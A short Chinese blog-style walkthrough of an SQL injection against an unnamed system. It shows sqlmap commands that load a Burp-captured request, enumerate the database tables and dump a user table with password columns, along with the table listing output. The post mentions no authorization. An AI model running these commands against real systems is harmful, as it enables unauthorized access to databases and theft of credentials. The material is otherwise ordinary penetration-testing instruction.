Sqlmap渗透某系统过程
主要通过sqlmap进行渗透
0x00 找到注入点

通过burpsuite获取此系统中某处的搜索功能 中的信息 然后保存到txt中
python sqlmap.py -r /Users/~/Desktop/injection6.txt
然后获取到注入点
0x02 查询数据库表
python sqlmap.py -r /Users/~/Desktop/injection6.txt -p searchKeyword --tables --exclude-sysdbs

+--------------------------+
| eweb_info |
| eweb_info_atta |
| eweb_info_dict_category |
| eweb_info_dict_class |
| eweb_info_dict_system |
| eweb_info_oplog |
| eweb_info_privilege |
| eweb_sys_control_para |
| eweb_sys_group |
| eweb_sys_group_member |
| eweb_sys_log_visit |
| eweb_sys_operator |
| eweb_sys_privilege |
| eweb_sys_role |
| eweb_sys_user |
| oa_dict_schfile_category |
| oa_dict_schfile_keycate |
| oa_dict_schfile_sendorg |
| oa_message |
| oa_message_atta |
| oa_message_oplog |
| oa_message_readlog |
| oa_schfile |
| oa_schfile_atta |
| oa_schfile_oplog |
| pbcatcol |
| pbcatedt |
| pbcatfmt |
| pbcattbl |
| pbcatvld |
+--------------------------+
0x03 渗透步骤
这可以获取数据库表内容
python sqlmap.py -r ~/Project/****/perlPrint6.txt --dump -T ***_sys_user
Database: app_manager
Table: ****_sys_user
[0 entries]
+---------+--------+-----------+------------+------------+
| user_id | passwd | user_name | user_order | user_class |
+---------+--------+-----------+------------+------------+
+---------+--------+-----------+------------+------------+
参考链接
sqlmap使用参考手册http://drops.wooyun.org/tips/143